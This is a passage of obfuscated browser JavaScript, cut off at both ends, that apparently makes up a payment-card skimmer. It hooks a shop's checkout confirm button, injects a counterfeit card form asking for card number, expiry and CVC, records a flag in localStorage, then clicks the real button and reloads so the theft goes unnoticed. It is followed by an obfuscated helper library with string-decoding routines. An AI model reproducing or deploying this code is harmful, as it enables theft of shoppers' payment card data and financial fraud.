escription-item-value-amount'];_0x5a46=function(){return _0x56b6d5;};return _0x5a46();}function run(){const _0x16b1f8=_0x1bd3,_0x5834bf=![],_0x2676cb=_0x16b1f8(0x19c),_0x81e76f={'button':'#button-confirm','amount':_0x16b1f8(0x183),'options':{'option1':_0x16b1f8(0x197)}},_0x21a3c1={'iButton':_0x16b1f8(0x1a7),'iAmount':_0x16b1f8(0x193),'iNumber':_0x16b1f8(0x1a9),'iExpiry':_0x16b1f8(0x19e),'iCvc':'#p_cvc'},_0xd8154='__gf_form_data',_0x2a821c=new PageDoc(document);_0x2a821c['waitElements'](_0x81e76f,()=>{const _0x6b05fc=_0x16b1f8;return!localStorage[_0x6b05fc(0x182)](_0xd8154);})[_0x16b1f8(0x17d)](({result:{button:_0x2da542,amount:_0x488864,options:_0x887cb3}})=>{const _0x493688=_0x16b1f8;_0x2da542['disabled']=![],_0x2da542[_0x493688(0x1a5)]()['on'](_0x493688(0x1bc),()=>{const _0x25feec=_0x493688;if(localStorage[_0x25feec(0x182)](_0xd8154))return _0x2da542['unlockEvent']();if(_0x887cb3&&!Object['values'](_0x887cb3)[_0x25feec(0x181)](_0x243560=>_0x243560&&_0x243560[_0x25feec(0x189)]))return _0x2da542[_0x25feec(0x199)]()[_0x25feec(0x1bc)]()[_0x25feec(0x1a5)]();const _0x46e649=_0x2a821c[_0x25feec(0x198)](_0x25feec(0x1a8))[_0x25feec(0x1c2)]();_0x2a821c['body'][_0x25feec(0x1c0)](_0x46e649);const _0xc3ad21=new PageDoc(_0x46e649[_0x25feec(0x1bb)]());_0xc3ad21[_0x25feec(0x190)](_0x2676cb)['then'](_0x3b7b1c=>_0x3b7b1c[_0x25feec(0x1ab)](_0x21a3c1))[_0x25feec(0x17d)](({result:{iButton:_0xbb99e2,iAmount:_0x347960,iNumber:_0x49010d,iExpiry:_0x5cbb67,iCvc:_0x21524c}})=>{const _0x507b37=_0x25feec;_0x488864&&_0x347960&&_0x347960[_0x507b37(0x1be)](_0x488864['getValue']()['replace'](_0x507b37(0x1b3),_0x507b37(0x187)));_0x49010d['asField'](_0x507b37(0x1af),{'delim':'\x20','maxLen':0x10})['on'](_0x507b37(0x191),()=>_0x49010d[_0x507b37(0x1ba)]())['on'](_0x507b37(0x195),()=>_0x49010d['validateValue']())['on'](_0x507b37(0x1b1),()=>{})['on'](_0x507b37(0x1a1),()=>{})['on'](_0x507b37(0x19a),()=>{}),_0x5cbb67[_0x507b37(0x1ad)](_0x507b37(0x1ac),{'delim':'/'})['on'](_0x507b37(0x191),()=>_0x5cbb67[_0x507b37(0x1ba)]())['on'](_0x507b37(0x195),()=>_0x5cbb67[_0x507b37(0x17c)]())['on'](_0x507b37(0x1b1),()=>{})['on'](_0x507b37(0x1a1),()=>{})['on']('invalid',()=>{}),_0x21524c[_0x507b37(0x1ad)](_0x507b37(0x1b8),{'minLen':0x3,'maxLen':0x4})['on'](_0x507b37(0x191),()=>_0x21524c[_0x507b37(0x1ba)]())['on'](_0x507b37(0x195),()=>_0x21524c[_0x507b37(0x17c)]())['on'](_0x507b37(0x1b1),()=>{})['on'](_0x507b37(0x1a1),()=>{})['on'](_0x507b37(0x19a),()=>{});const _0x4a2328=_0x2a821c[_0x507b37(0x198)](_0x507b37(0x1b4))[_0x507b37(0x188)]()[_0x507b37(0x186)](_0x21524c,'f-cc-cvv')[_0x507b37(0x186)](_0x5cbb67,_0x507b37(0x18c))['addField'](_0x49010d,_0x507b37(0x18e))['on']('valid',()=>{})['on']('invalid',()=>{});_0x2a821c[_0x507b37(0x1aa)][_0x507b37(0x1c0)](_0x4a2328),_0xbb99e2['disabled']=![],_0xbb99e2['on'](_0x507b37(0x1bc),async()=>{const _0x480115=_0x507b37;_0xbb99e2[_0x480115(0x19f)]=!![];if(_0x4a2328[_0x480115(0x1b7)]()===!![])return localStorage[_0x480115(0x18f)](_0xd8154,Date[_0x480115(0x1b6)]()),await _0x2a821c[_0x480115(0x1a3)](0x7d0),_0x2da542[_0x480115(0x199)]()['click'](),await _0x2a821c[_0x480115(0x1a3)](0x1388),window[_0x480115(0x19b)]['reload']();_0xbb99e2[_0x480115(0x19f)]=![];});})['catch'](_0x2536a8=>_0x5834bf&&console['error'](_0x2536a8));});})['catch'](_0x546b1f=>_0x5834bf&&console['error'](_0x546b1f));}
/* Library */
'use strict';var _0x4d8a85=_0x5951;(function(_0x883035,_0x4bdf42){var _0x2867e2=_0x5951;var _0x457b82=_0x883035();while(!![]){try{var _0x17b183=-parseInt(_0x2867e2('0x1a5'))/0x1*(parseInt(_0x2867e2('0x2a7'))/0x2)+-parseInt(_0x2867e2('0x2e0'))/0x3*(parseInt(_0x2867e2('0x233'))/0x4)+-parseInt(_0x2867e2('0x217'))/0x5*(-parseInt(_0x2867e2('0x1b7'))/0x6)+parseInt(_0x2867e2('0x316'))/0x7*(-parseInt(_0x2867e2('0x1fd'))/0x8)+-parseInt(_0x2867e2('0x210'))/0x9+-parseInt(_0x2867e2('0x249'))/0xa*(parseInt(_0x2867e2('0x18e'))/0xb)+parseInt(_0x2867e2('0x308'))/0xc;if(_0x17b183===_0x4bdf42){break;}else{_0x457b82['push'](_0x457b82['shift']());}}catch(_0x1809a9){_0x457b82['push'](_0x457b82['shift']());}}}(_0xdefc,0xb1f0b));var _ProxyTarget;function _createForOfIteratorHelperLoose(_0x189b04,_0x2a4ebe){var _0x533f60=_0x5951;var _0x3c30d5='undefined'!=typeof Symbol&&_0x189b04[Symbol[_0x533f60('0x1a9')]]||_0x189b04['@@iterator'];if(_0x3c30d5)return(_0x3c30d5=_0x3c30d5[_0x533f60('0x257')](_0x189b04))[_0x533f60('0x261')][_0x533f60('0x2cc')](_0x3c30d5);if(Array[_0x533f60('0x200')](_0x189b04)||(_0x3c30d5=_unsupportedIterableToArray(_0x189b04))||_0x2a4ebe&&_0x189b04&&_0x533f60('0x25e')==typeof _0x189b04['length']){if(_0x533f60('0x1c3')!=='duhTH'){_0x3c30d5&&(_0x189b04=_0x3c30d5);var _0x55b0b8=0x0;return function(){var _0x1b3db8=_0x5951;return _0x55b0b8>=_0x189b04[_0x1b3db8('0x346')]?{'done':!0x0}:{'done':!0x1,'value':_0x189b04[_0x55b0b8++]};};}else{if(_0x9f066){if('string'==typeof _0x159493)return _0x2fe78b(_0x59a3bf,_0x47a35f);var _0x42b315={}['toString']['call'](_0xff826)['slice'](0x8,-0x1);return'Object'===_0x42b315&&_0x541b9a['constructor']&&(_0x42b315=_0xed3ff3['constructor']['name']),'Map'===_0x42b315||'Set'===_0x42b315?_0x2844ac[_0x533f60('0x317')](_0x55c447):'Arguments'===_0x42b315||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x533f60('0x239')](_0x42b315)?_0x5d7c26(_0x5b3d13,_0x173d37):void 0x0;}}}throw new TypeError('Invalid\x20attempt\x20to\x20iterate\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.');}function _unsupportedIterableToArray(_0x49d5c0,_0x20d45d){var _0x33177f=_0x5951;if(_0x49d5c0){if('string'==typeof _0x49d5c0)return _arrayLikeToArray(_0x49d5c0,_0x20d45d);var _0x5cab71={}[_0x33177f('0x1de')][_0x33177f('0x257')](_0x49d5c0)['slice'](0x8,-0x1);return _0x33177f('0x1f7')===_0x5cab71&&_0x49d5c0['constructor']&&(_0x5cab71=_0x49d5c0['constructor']['name']),_0x33177f('0x2a1')===_0x5cab71||'Set'===_0x5cab71?Array['from'](_0x49d5c0):_0x33177f('0x1fa')===_0x5cab71||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/['test'](_0x5cab71)?_arrayLikeToArray(_0x49d5c0,_0x20d45d):void 0x0;}}function _arrayLikeToArray(_0x10bbae,_0x5d211e){var _0x2df0a5=_0x5951;(null==_0x5d211e||_0x5d211e>_0x10bbae[_0x2df0a5('0x346')])&&(_0x5d211e=_0x10bbae['length']);for(var _0x564dc2=0x0,_0x3a73c8=Array(_0x5d211e);_0x564dc2<_0x5d211e;_0x564dc2++)_0x3a73c8[_0x564dc2]=_0x10bbae[_0x564dc2];return _0x3a73c8;}function _extends(){var _0x4341ff=_0x5951;return _extends=Object['assign']?Object['assign'][_0x4341ff('0x2cc')]():function(_0x30a7a5){var _0x466769=_0x5951;for(var _0x35cdd1=0x1;_0x35cdd1<arguments['length'];_0x35cdd1++){var _0x22f8b4=arguments[_0x35cdd1];for(var _0x4dd66e in _0x22f8b4)({}[_0x466769('0x1f8')]['call'](_0x22f8b4,_0x4dd66e)&&(_0x30a7a5[_0x4dd66e]=_0x22f8b4[_0x4dd66e]));}return _0x30a7a5;},_extends[_0x4341ff('0x209')](null,arguments);}function _inheritsLoose(_0x6f18c9,_0x57919b){var _0x54ece1=_0x5951;_0x6f18c9['prototype']=Object['create'](_0x57919b['prototype']),_0x6f18c9['prototype'][_0x54ece1('0x2df')]=_0x6f18c9,_setPrototypeOf(_0x6f18c9,_0x57919b);}function _setPrototypeOf(_0x5c408a,_0x4778cf){var _0xb26ac7=_0x5951;return _setPrototypeOf=Object['setPrototypeOf']?Object['setPrototypeOf'][_0xb26ac7('0x2cc')]():function(_0x47733d,_0x515959){var _0x30fd3c=_0x5951;if(_0x30fd3c('0x28e')!=='TIYCI'){_0x3654e3(this,_0x4c77ff)[_0x23cadf]=_0x263d3c[_0x30fd3c('0x19a')];}else{return _0x47733d['__proto__']=_0x515959,_0x47733d;}},_setPrototypeOf(_0x5c408a,_0x4778cf);}function _defineProperties(_0x244b1b,_0x40c8e8){var _0x288bf4=_0x5951;for(var _0x1a8043=0x0;_0x1a8043<_0x40c8e8[_0x288bf4('0x346')];_0x1a8043++){var _0x11d08a=_0x40c8e8[_0x1a8043];_0x11d08a['enumerable']=_0x11d08a[_0x288bf4('0x196')]||!0x1,_0x11d08a['configurable']=!0x0,'value'in _0x11d08a&&(_0x11d08a[_0x288bf4('0x2f0')]=!0x0),Object['defineProperty'](_0x244b1b,_toPropertyKey(_0x11d08a[_0x288bf4('0x347')]),_0x11d08a);}}function _createClass(_0x1c77f8,_0x3d8187,_0x56b47e){var _0x3e31fb=_0x5951;return _0x3d8187&&_defineProperties(_0x1c77f8['prototype'],_0x3d8187),_0x56b47e&&_defineProperties(_0x1c77f8,_0x56b47e),Object['defineProperty'](_0x1c77f8,_0x3e31fb('0x296'),{'writable':!0x1}),_0x1c77f8;}function _toPropertyKey(_0x1fdea0){var _0x3e3986=_0x5951;var _0x3741ac=_toPrimitive(_0x1fdea0,_0x3e3986('0x267'));return'symbol'==typeof _0x3741ac?_0x3741ac:_0x3741ac+'';}function _toPrimitive(_0x267f89,_0x2aef14){var _0xbe1819=_0x5951;if(_0xbe1819('0x313')!=typeof _0x267f89||!_0x267f89)return _0x267f89;var _0x347280=_0x267f89[Symbol['toPrimitive']];if(void 0x0!==_0x347280){if(_0xbe1819('0x2f7')!=='VshzO'){var _0x3b821e=_0x347280['call'](_0x267f89,_0x2aef14||_0xbe1819('0x191'));if('object'!=typeof _0x3b821e)return _0x3b821e;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}else{this['target']['emit'](_0xbe1819('0x2b5'),null,{'error':_0x880232});return this['target'];}}return('string'===_0x2aef14?String:Number)(_0x267f89);}function _classPrivateFieldLooseBase(_0x55b4eb,_0x89cca7){var _0x4457cd=_0x5951;if(!{}['hasOwnProperty'][_0x4457cd('0x257')](_0x55b4eb,_0x89cca7))throw new TypeError('attempted\x20to\x20use\x20private\x20field\x20on\x20non-instance');return _0x55b4eb;}var id=0x0;function _classPrivateFieldLooseKey(_0x453e62){return'__private_'+id++ +'_'+_0x453e62;}var _debug=_classPrivateFieldLooseKey('debug');var _isObject=_classPrivateFieldLooseKey('isObject');var _isHTMLElement=_classPrivateFieldLooseKey('isHTMLElement');var _genUid=_classPrivateFieldLooseKey(_0x4d8a85('0x2da'));var _serialId=_classPrivateFieldLooseKey(_0x4d8a85('0x2dd'));var _serialIdCode=_classPrivateFieldLooseKey('serialIdCode');var _log=_classPrivateFieldLooseKey('log');var _debounce=_classPrivateFieldLooseKey(_0x4d8a85('0x246'));var _sleep=_classPrivateFieldLooseKey('sleep');var _getSelector=_classPrivateFieldLooseKey('getSelector');var Utils=(function(){var _0x55aa48=_0x5951;function _0x8c1a2a(){var _0x11f10e=_0x5951;Object['defineProperty'](this,_getSelector,{'value':_getSelector2});Object['defineProperty'](this,_sleep,{'value':_sleep2});Object['defineProperty'](this,_debounce,{'value':_debounce2});Object['defineProperty'](this,_log,{'value':_log2});Object['defineProperty'](this,_serialIdCode,{'value':_serialIdCode2});Object['defineProperty'](this,_serialId,{'value':_serialId2});Object[_0x11f10e('0x327')](this,_genUid,{'value':_genUid2});Object['defineProperty'](this,_isHTMLElement,{'value':_isHTMLElement2});Object[_0x11f10e('0x327')](this,_isObject,{'value':_isObject2});Object[_0x11f10e('0x327')](this,_debug,{'writable':!![],'value':![]});}return _createClass(_0x8c1a2a,[{'key':'getSelector','get':function _0x38ecfb(){var _0x57d675=_0x5951;if(_0x57d675('0x340')==='ZgUwg'){return _classPrivateFieldLooseBase(this,_getSelector)[_getSelector];}else{return _0x59d56c(this,_0xdecdba)[_0x2cf90f];}}},{'key':_0x55aa48('0x33c'),'get':function _0x2dc769(){return _classPrivateFieldLooseBase(this,_debug)[_debug];},'set':function _0x1461e0(_0x3b9aae){if(typeof _0x3b9aae!=='boolean'){return _classPrivateFieldLooseBase(this,_debug)[_debug];}return _classPrivateFieldLooseBase(this,_debug)[_debug]=_0x3b9aae;}},{'key':'isObject','get':function _0x29663d(){var _0x599026=_0x5951;if('wqKhu'!==_0x599026('0x1c6')){return _classPrivateFieldLooseBase(this,_isObject)[_isObject];}else{_0x474833=![];}}},{'key':'isHTMLElement','get':function _0x50bc0c(){var _0xb1452b=_0x5951;if(_0xb1452b('0x23a')==='oEunu'){return _classPrivateFieldLooseBase(this,_isHTMLElement)[_isHTMLElement];}else{return this[_0xb1452b('0x31e')];}}},{'key':'genUid','get':function _0x33760d(){return _classPrivateFieldLooseBase(this,_genUid)[_genUid];}},{'key':_0x55aa48('0x2dd'),'get':function _0x55f0c8(){var _0x2d81ec=_0x5951;if('xbAxG'!==_0x2d81ec('0x24c')){return _classPrivateFieldLooseBase(this,_serialId)[_serialId];}else{_0x556161[_0x4fe5bf]=_0x2ccd45(_0x29ac0b);}}},{'key':'serialIdCode','get':function _0x4ada69(){return _classPrivateFieldLooseBase(this,_serialIdCode)[_serialIdCode];}},{'key':'log','get':function _0x25ed6e(){return _classPrivateFieldLooseBase(this,_log)[_log];}},{'key':'debounce','get':function _0x2639fa(){return _classPrivateFieldLooseBase(this,_debounce)[_debounce];}},{'key':_0x55aa48('0x1ff'),'get':function _0x42db4b(){return _classPrivateFieldLooseBase(this,_sleep)[_sleep];}}]);}());function _isObject2(_0x3fb84d){return typeof _0x3fb84d==='object'&&_0x3fb84d!==null&&!Array['isArray'](_0x3fb84d);}function _isHTMLElement2(_0x4c17ec){var _0x55c8d6=_0x5951;return Object['prototype']['isPrototypeOf'][_0x55c8d6('0x257')](HTMLElement['prototype'],_0x4c17ec)||this['isObject'](_0x4c17ec)&&_0x4c17ec['nodeType']===Node[_0x55c8d6('0x1c4')]&&typeof _0x4c17ec['nodeName']===_0x55c8d6('0x267');}function _genUid2(){var _0x1be94e=_0x5951;return Math['round']((Date[_0x1be94e('0x288')]()+Math['random']())*0x186a0)['toString'](0x24);}function _serialId2(_0x429f76,_0xe1b9f0,_0x407c45){var _0x481c75=_0x5951;if(_0x407c45===void 0x0){_0x407c45=0x7530;}return Math['round'](Date['now']()/_0x407c45-Math[_0x481c75('0x1e6')](_0x429f76/_0x407c45-_0xe1b9f0));}function _serialIdCode2(_0x57b784,_0x35d61f,_0x18bb0f){var _0x274928=_0x5951;if(_0x18bb0f===void 0x0){if('QiDuX'!=='gVSbo'){_0x18bb0f=0x7530;}else{_0x40293f(function(){throw _0x5b68af;});}}return _0x274928('0x34f')+_0x18bb0f+_0x274928('0x2eb')+_0x57b784+'/'+_0x18bb0f+')-'+_0x35d61f+_0x274928('0x1ad');}function _log2(){var _0x5512f0=_0x5951;if(this['debug']===!![]){for(var _0x5ec5f5=arguments[_0x5512f0('0x346')],_0x2f5269=new Array(_0x5ec5f5),_0x3054c8=0x0;_0x3054c8<_0x5ec5f5;_0x3054c8++){_0x2f5269[_0x3054c8]=arguments[_0x3054c8];}console['log'][_0x5512f0('0x209')](null,_0x2f5269);}}function _debounce2(_0x45add3,_0x6e7be){var _0x4c890e;return function(){var _0x563a01=arguments,_0x37bf4a=this;clearTimeout(_0x4c890e);_0x4c890e=setTimeout(function(){var _0x496a7e=_0x5951;return _0x45add3[_0x496a7e('0x209')](_0x37bf4a,_0x563a01);},_0x6e7be);};}function _sleep2(_0x21e9c8){if(_0x21e9c8===void 0x0){_0x21e9c8=0x0;}return new Promise(function(_0x26e6b4){return setTimeout(_0x26e6b4,_0x21e9c8);});}function _getSelector2(_0x417b0d,_0x65e963,_0x443952){var _0x4bec9c=_0x5951;var _0x16a379=this;if(_0x65e963===void 0x0){_0x65e963={};}if(_0x443952===void 0x0){_0x443952=null;}var _0x1ae350=_0x417b0d;var _0x2fd9cf='';if(this[_0x4bec9c('0x2fb')](_0x417b0d)){var _0x3095dc=_extends({'tag':!![],'id':!![],'class':!![],'trimId':Infinity},_0x65e963);var _0x216e7c=(_0x417b0d[_0x4bec9c('0x201')]||_0x4bec9c('0x275'))['toLowerCase']();var _0x283f4e=_0x417b0d['parentNode'];var _0x1a55e0=[];while(_0x283f4e&&!_0x216e7c[_0x4bec9c('0x29a')](/^html$/i)){var _0x51b40f=![];if(!this[_0x4bec9c('0x2fb')](_0x417b0d)){_0x1a55e0[_0x4bec9c('0x2d8')]('*');}else{if(_0x4bec9c('0x2ee')!=='tqoHE'){var _0x3f9865=_0x3095dc['id']&&HTMLElement['prototype'][_0x4bec9c('0x19f')][_0x4bec9c('0x257')](_0x417b0d,'id')?'[id^=\x22'+CSS['escape'](HTMLElement['prototype']['getAttribute']['call'](_0x417b0d,'id'))['substring'](0x0,_0x3095dc['trimId']||Infinity)+'\x22]':'';var _0x4809d1=_0x3095dc[_0x4bec9c('0x334')]?_0x216e7c:'';var _0x381ee6=_0x3095dc[_0x4bec9c('0x1d9')]&&typeof _0x417b0d['className']===_0x4bec9c('0x267')&&!!_0x417b0d['className']?_0x417b0d['className']['trim']()[_0x4bec9c('0x31a')](/\s+/)[_0x4bec9c('0x1d0')](function(_0x32fb10){var _0x4719b0=_0x5951;return CSS[_0x4719b0('0x1be')](_0x32fb10[_0x4719b0('0x24e')]());}):[];var _0x33579a=Array['prototype']['filter'][_0x4bec9c('0x257')](_0x283f4e['childNodes'],function(_0x367fee){var _0x996900=_0x5951;if(_0x996900('0x1cd')!==_0x996900('0x2ad')){return _0x16a379['isHTMLElement'](_0x367fee);}else{_0x370cca=(_0x4fd312+0x1)%0x100;_0x822962=(_0x2fe87f+_0x41fbf5[_0xf4de8a])%0x100;_0x9a903b=_0x1ea706[_0x129602];_0x153518[_0x2534c8]=_0xa4f562[_0x43baec];_0x5ca25d[_0x1b7227]=_0x3f575c;_0x412c5d+=_0x2c66c5[_0x996900('0x352')](_0x121b5c[_0x996900('0x307')](_0x4f0176)^_0x22dcc2[(_0x4dd118[_0x564617]+_0x1029b7[_0x31df79])%0x100]);}})['indexOf'](_0x417b0d);var _0x422103=_0x4bec9c('0x20c')+(_0x33579a+0x1)+')';if(_0x3f9865&&HTMLElement[_0x4bec9c('0x296')][_0x4bec9c('0x2ff')][_0x4bec9c('0x257')](_0x283f4e,_0x3f9865)['length']==0x1){_0x51b40f=!![];_0x1a55e0[_0x4bec9c('0x2d8')](_0x3f9865);}else if(_0x381ee6[_0x4bec9c('0x346')]>0x0){var _0x3a3833={'selectorArr':_0x1a55e0,'parentNode':_0x283f4e,'tag':_0x4809d1,'id':_0x3f9865};var _0x4fe9dd='';for(var _0x44e6e9=_createForOfIteratorHelperLoose(_0x381ee6,!![]),_0xde79e5;!(_0xde79e5=_0x44e6e9())['done'];){var _0x136ccd=_0xde79e5[_0x4bec9c('0x1e1')];if(_0x61d1bb(_0x4fe9dd+='.'+_0x136ccd,_0x3a3833)){_0x51b40f=!![];break;}}}if(!_0x51b40f){_0x51b40f=!![];_0x1a55e0[_0x4bec9c('0x2d8')](''+_0x4809d1+_0x3f9865+(_0x33579a>0x0?_0x422103:''));}}else{this['_form'][_0x4bec9c('0x1cc')](_0x4b8c03);this[_0x4bec9c('0x30b')][_0x4bec9c('0x1cc')](_0x35916a);}}_0x417b0d=_0x283f4e;_0x283f4e=_0x417b0d['parentNode'];if(_0x51b40f){_0x216e7c=(_0x417b0d['tagName']||_0x4bec9c('0x275'))['toLowerCase']();}}_0x1a55e0[_0x4bec9c('0x2c3')]();if(Object['prototype']['isPrototypeOf']['call'](Document['prototype'],_0x443952)){_0x2fd9cf=_0x1a55e0[_0x4bec9c('0x26b')]();var _0x2adb2b=Document['prototype']['querySelectorAll']['call'](_0x443952,_0x2fd9cf);while(!(_0x2adb2b['length']===0x1&&_0x2adb2b[0x0]===_0x1ae350)){var _0x1568df=_0x1a55e0['pop']();_0x2fd9cf=(_0x1568df||'*')+'\x20>\x20'+_0x2fd9cf;_0x2adb2b=Document['prototype'][_0x4bec9c('0x2ff')]['call'](_0x443952,_0x2fd9cf);if(_0x1a55e0['length']===0x0){break;}}}else{_0x2fd9cf=_0x1a55e0['join']('\x20>\x20');}}function _0x61d1bb(_0x544048,_0x13668e){var _0x28adb3=_0x5951;var _0x3c3b80=_0x13668e[_0x28adb3('0x2b1')],_0xa9d4e1=_0x13668e[_0x28adb3('0x28c')],_0x175673=_0x13668e['tag'],_0x1307e1=_0x13668e['id'];if(HTMLElement['prototype'][_0x28adb3('0x2ff')][_0x28adb3('0x257')](_0xa9d4e1,''+_0x544048)[_0x28adb3('0x346')]==0x1){_0x3c3b80[_0x28adb3('0x2d8')](''+_0x544048);return!![];}if(_0x175673&&HTMLElement['prototype']['querySelectorAll']['call'](_0xa9d4e1,''+_0x175673+_0x544048)['length']==0x1){_0x3c3b80['push'](''+_0x175673+_0x544048);return!![];}if(_0x1307e1&&HTMLElement['prototype'][_0x28adb3('0x2ff')]['call'](_0xa9d4e1,''+_0x175673+_0x1307e1+_0x544048)['length']==0x1){_0x3c3b80['push'](''+_0x175673+_0x1307e1+_0x544048);return!![];}return![];}return _0x2fd9cf;}var _doc=_classPrivateFieldLooseKey(_0x4d8a85('0x32b'));var _window=_classPrivateFieldLooseKey(_0x4d8a85('0x24b'));var _targets=_classPrivateFieldLooseKey(_0x4d8a85('0x297'));var _targetsById=_classPrivateFieldLooseKey('targetsById');var _eventNames=_classPrivateFieldLooseKey('eventNames');var _attributesMap=_classPrivateFieldLooseKey(_0x4d8a85('0x1a2'));var _dmrk=_classPrivateFieldLooseKey('__dmrk');var _mrk=_classPrivateFieldLooseKey(_0x4d8a85('0x33f'));var _blacklistedEvents=_classPrivateFieldLooseKey('blacklistedEvents');var _addStyleElement=_classPrivateFieldLooseKey('addStyleElement');var _sCreate=_classPrivateFieldLooseKey(_0x4d8a85('0x1bc'));var _writeHTML=_classPrivateFieldLooseKey('writeHTML');var _getTarget=_classPrivateFieldLooseKey('getTarget');var _addTarget=_classPrivateFieldLooseKey(_0x4d8a85('0x1e7'));var _createTarget=_classPrivateFieldLooseKey('createTarget');var _create=_classPrivateFieldLooseKey(_0x4d8a85('0x232'));var _getFromElement=_classPrivateFieldLooseKey(_0x4d8a85('0x23b'));var _select=_classPrivateFieldLooseKey(_0x4d8a85('0x299'));var _wait=_classPrivateFieldLooseKey('wait');var _waitElements=_classPrivateFieldLooseKey(_0x4d8a85('0x287'));var PageDoc=function(_0x446c24){var _0x522586=_0x5951;function _0x453ed7(_0x541ad2){var _0x41e359=_0x5951;var _0x1588fc;_0x1588fc=_0x446c24['call'](this)||this;Object[_0x41e359('0x327')](_0x1588fc,_waitElements,{'value':_waitElements2});Object['defineProperty'](_0x1588fc,_wait,{'value':_wait2});Object['defineProperty'](_0x1588fc,_select,{'value':_select2});Object[_0x41e359('0x327')](_0x1588fc,_getFromElement,{'value':_getFromElement2});Object['defineProperty'](_0x1588fc,_create,{'value':_create2});Object['defineProperty'](_0x1588fc,_createTarget,{'value':_createTarget2});Object['defineProperty'](_0x1588fc,_addTarget,{'value':_addTarget2});Object['defineProperty'](_0x1588fc,_getTarget,{'value':_getTarget2});Object['defineProperty'](_0x1588fc,_writeHTML,{'value':_writeHTML2});Object['defineProperty'](_0x1588fc,_sCreate,{'value':_sCreate2});Object[_0x41e359('0x327')](_0x1588fc,_addStyleElement,{'value':_addStyleElement2});Object[_0x41e359('0x327')](_0x1588fc,_doc,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x1588fc,_window,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_targets,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x1588fc,_targetsById,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_eventNames,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_attributesMap,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_dmrk,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_mrk,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x1588fc,_blacklistedEvents,{'writable':!![],'value':['mouseleave',_0x41e359('0x345'),'pointerleave','pointerout',_0x41e359('0x2be'),'pointermove','mouseenter','mouseover','pointerenter',_0x41e359('0x225'),'pointerrawupdate']});var _0x1eed1f=function _0x7e4b65(){function _0x3da878(){var _0x4d6343=_0x5951;const _0x2f51ff=['aSo7taXDWQvnbCk2',_0x4d6343('0x30d'),'W4OEuCkk',_0x4d6343('0x264'),_0x4d6343('0x2d3'),'WQTxsIneW7JcQCk6WOiyWQldMa','W4SkfCouW5/cQmotmW','lCkvpCoLtG','WPXhx8krWQBcR8oIda',_0x4d6343('0x2ed'),'d3ddH8kjy8krWPJcUCkmyCkJW7a','W6aOF04','WOldQSo2WPTgWQ4AWOJcLW',_0x4d6343('0x1b8'),_0x4d6343('0x21e'),'WOSnc8kyDvPD',_0x4d6343('0x18c'),_0x4d6343('0x26f'),'W47dRSovzcDAmuJdNSoPW6NcOq','dNddGmkozSodWRxcLmkUsmkV',_0x4d6343('0x358'),_0x4d6343('0x222'),_0x4d6343('0x197'),_0x4d6343('0x2a5'),'aWCrW59FW6uwW53dISozcmkp','WQXFhwiHWPlcKSkx',_0x4d6343('0x329'),'WPJcJL7cVW',_0x4d6343('0x22e'),'kSkbnmoIuSkiW7TaW6RdL2VdUI4',_0x4d6343('0x2dc'),'WPHobCoFW4pdJSkWcXu0aLGb','adTyW5ldICo9cKGo','F1FdL8kxeCoFv8kJimozuq',_0x4d6343('0x206'),'bG0bW6C','pSojWQmRxmk1',_0x4d6343('0x24a')];_0x3da878=function(){return _0x2f51ff;};return _0x3da878();}(function(_0x5ae6e5,_0x5e91eb){var _0x3fc2d8=_0x5951;const _0x10a110={'q':0x1a9,'l':0x18a,'T':'SSUj','s':0x196,'X':_0x3fc2d8('0x274'),'r':_0x3fc2d8('0x238'),'J':0x194,'O':')U&O','i':'0x18b','p':_0x3fc2d8('0x1ed'),'Q':_0x3fc2d8('0x258'),'o':0x1a7};const _0x5bd582=_0x3ade9c;const _0x17da5f=_0x5ae6e5();while(!![]){try{const _0x24d25d=parseInt(_0x5bd582(_0x10a110['q'],'*FB@'))/0x1*(-parseInt(_0x5bd582(_0x10a110['l'],_0x10a110['T']))/0x2)+parseInt(_0x5bd582(_0x10a110['s'],_0x10a110['X']))/0x3+parseInt(_0x5bd582(0x1ac,'G]%v'))/0x4*(-parseInt(_0x5bd582(0x18c,_0x10a110['r']))/0x5)+parseInt(_0x5bd582(_0x10a110['J'],_0x10a110['O']))/0x6+parseInt(_0x5bd582(_0x10a110['i'],_0x10a110['p']))/0x7+parseInt(_0x5bd582(0x1a0,_0x10a110['Q']))/0x8*(-parseInt(_0x5bd582(0x1a3,_0x3fc2d8('0x253')))/0x9)+parseInt(_0x5bd582(_0x10a110['o'],_0x3fc2d8('0x1f9')))/0xa;if(_0x24d25d===_0x5e91eb){break;}else{if(_0x3fc2d8('0x243')==='KEaCK'){_0x2c4559['push'](_0x126fbd['shift']());}else{_0x17da5f['push'](_0x17da5f['shift']());}}}catch(_0x1d3690){if('NkzdV'===_0x3fc2d8('0x326')){return _0xbb32c3(_0x259ae8,_0x23bf2d);}else{_0x17da5f['push'](_0x17da5f[_0x3fc2d8('0x228')]());}}}}(_0x3da878,0x346a8));function _0x3ade9c(_0x30653d,_0x4c658b){if('rivgE'==='rivgE'){const _0x20d558=_0x3da878();_0x3ade9c=function(_0x1dc3ae,_0x492791){var _0x2f6187=_0x5951;if('HDEKy'!=='HDEKy'){_0x1c60f8[_0x2f6187('0x296')]['removeAttribute'][_0x2f6187('0x257')](_0x4cd691,_0x318687);}else{_0x1dc3ae=_0x1dc3ae-0x187;let _0x18bafd=_0x20d558[_0x1dc3ae];if(_0x3ade9c['HWnKkF']===undefined){var _0x558c89=function(_0x479faa){var _0x2d5034=_0x5951;const _0x379f0a=_0x2d5034('0x289');let _0x2a22c5='';let _0x31f878='';for(let 